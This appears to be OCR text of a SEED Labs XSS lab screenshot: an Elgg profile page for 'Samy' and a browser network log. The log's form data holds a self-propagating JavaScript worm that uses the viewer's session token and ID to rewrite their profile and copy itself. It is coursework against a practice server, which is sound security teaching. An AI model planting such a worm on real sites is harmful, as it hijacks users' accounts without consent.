 www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Add friend Send a message
Interests
badminton
About me
Blogs
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET www.seed-server.... samy document html 4.28 KB 16.90 KB
304 GET www.seed-server.... jquery.js script js cached 0 B
304 GET www.seed-server.... jquery-ui.js script js cached 0 B
304 GET www.seed-server.... require_config.js script js cached 789 B
304 GET www.seed-server.... require.js script js cached 0 B
304 GET www.seed-server.... elgg.js script js cached 0 B
302 POST www.seed-server.... edit samy:70 (xhr) html 4.33 KB 17.21 KB
200 GET www.seed-server.... sprintf.js require.js:127 (script) js cached 0 B
200 GET www.seed-server.... en.js require.js:127 (script) js cached 0 B
200 GET www.seed-server.... weakmap-polyfill.js require.js:127 (script) js cached 0 B
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data
description: "<script id=\"worm\" type=\"text/javascript\">\nwindow.onload = function(){\nvar headerTag = \"<script id=\\\"worm\\\" type=\\\"text/javascript\\\">\";
\nvar jsCode = document.getElementById(\"worm\").innerHTML; \nvar tailTag = \"</\" + \"script>\"; \nvar wormCode = encodeURIComponent(headerTag
+ jsCode + tailTag); \nvar userName=\"&name=\"+elgg.session.user.name;\nvar guid=\"&guid=\"+elgg.session.user.guid;\nvar ts=\"&__elgg_ts=
\"+elgg.security.token.__elgg_ts;\nvar token=\"&__elgg_token=\"+elgg.security.t…actemail=&accesslevel[contactemail]=2&phone=&
accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2
\"+token+ts+userName+guid;\nvar samyGuid=59;\nvar sendurl=\"http://www.seed-server.com/action/profile/edit\";
\nif(elgg.session.user.guid!=samyGuid) \n{\nvar Ajax=null;\nAjax=new XMLHttpRequest();\nAjax.open(\"POST\", sendurl,
true);\nAjax.setRequestHeader(\"Content-Type\",\n\"application/x-www-form-urlencoded\");\nAjax.send(content);\n}\n}\n</script>"
accesslevel[description]: "2"
briefdescription: ""
accesslevel[briefdescription]: "2"